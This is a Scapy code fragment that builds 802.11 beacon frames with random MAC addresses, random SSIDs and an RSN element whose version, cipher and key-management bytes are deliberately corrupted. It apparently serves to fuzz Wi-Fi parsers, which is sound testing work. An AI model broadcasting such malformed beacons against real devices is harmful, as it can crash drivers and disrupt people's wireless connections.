 srcmac = RandMAC()
dstmac = srcmac
bssid = srcmac
netSSID=RandString(RandNum(1,255))
# short preamble, not wpa/wep, short timeslot
beacon = Dot11Beacon(cap=0x2104)
ssid   = Dot11Elt(ID="SSID",info=netSSID)
rsn = Dot11Elt(ID='RSNinfo', info=(
'\xff\xff'                 #RSN Version 1  \x01\x00'
'\x00\xff\xac\x02'         #Group Cipher Suite : 00-0f-ac TKIP '\x00\x0f\xac\x02'
'\x02\x00'                #2 Pairwise Cipher Suites (next two lines)   '\x02\x00'
'\x00\x0f\xac\x04'         #AES Cipher  '\x00\x0f\xac\x04'
'\x00\x0f\xac\x02'      #TKIP Cipher '\x00\x0f\xac\x02'
'\xff\xff'                 #1 Authentication Key Managment Suite (line below)  '\x01\x00'
'\xff\xff\xff\x02'         #Pre-Shared Key   '\x00\x0f\xac\x02'
'\xff\xff'))               #RSN Capabilities (no extra capabilities)  '\x00\x00'))
rates  = Dot11Elt(ID="Rates",info="\x82\x84\x8b\x96\x24\x30\x48\x6c") #
dsset  = Dot11Elt(ID="DSset",info="\x01")
tim    = Dot11Elt(ID="TIM",info="\x00\x01\x00\x00")